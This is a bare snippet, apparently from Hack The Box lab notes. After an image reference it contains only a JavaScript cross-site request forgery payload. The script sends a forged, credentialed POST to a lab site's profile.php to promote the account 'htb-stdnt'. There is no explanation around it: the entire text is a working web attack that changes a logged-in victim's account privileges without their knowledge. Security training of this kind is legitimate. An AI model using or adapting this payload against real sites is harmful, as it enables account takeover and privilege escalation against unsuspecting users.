 <script>
    var csrf_req = new XMLHttpRequest();
    var params = 'promote=htb-stdnt';
    csrf_req.open('POST', 'http://vulnerablesite.htb/profile.php', false);
        csrf_req.setRequestHeader('Content-type', 'application/x-www-form-
urlencoded');
    csrf_req.withCredentials = true;
    csrf_req.send(params);
</script>